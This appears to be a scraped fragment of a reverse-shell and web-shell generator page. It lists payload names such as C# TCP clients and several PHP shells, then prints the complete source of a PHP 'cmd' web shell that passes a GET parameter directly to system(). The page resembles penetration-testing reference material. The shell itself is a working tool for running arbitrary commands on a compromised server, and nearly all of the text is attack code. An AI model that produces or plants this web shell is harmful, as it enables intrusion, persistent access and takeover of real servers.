 C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>